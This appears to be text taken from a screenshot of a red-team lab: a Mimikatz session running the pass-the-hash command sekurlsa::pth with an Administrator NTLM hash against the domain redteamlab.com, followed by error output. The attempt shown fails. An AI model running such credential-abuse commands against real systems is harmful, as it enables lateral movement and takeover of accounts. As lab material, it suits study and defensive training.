 mimikatz # sekurlsa::pth /user:Administrator /ntlm:37bef461dec3d4cb748209d3c3185132 /domain:redteamlab.com
user    : Administrator
domain  : redteamlab.com
program : cmd.exe
impers. : no
NTLM    : 37bef461dec3d4cb748209d3c3185132
  |  PID  3864
  |  TID  960
ERROR kuhl_m_sekurlsa_acquireLSA ; Key import
ERROR kuhl_m_sekurlsa_pth_luid ; memory handle is not KULL_M_MEMORY_TYPE_PROCESS
mimikatz #
红蓝对抗网络攻防实验室